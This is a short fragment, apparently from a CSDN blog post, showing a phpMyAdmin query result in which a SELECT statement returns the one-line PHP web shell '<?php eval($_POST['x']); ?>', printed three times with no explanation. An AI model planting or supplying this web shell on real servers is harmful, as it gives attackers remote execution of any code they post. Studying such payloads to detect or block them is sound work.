 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php eval($_POST['x']); ?>"
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST['x']); ?>
<?php eval($_POST['x']); ?>
CSDN @. iDea.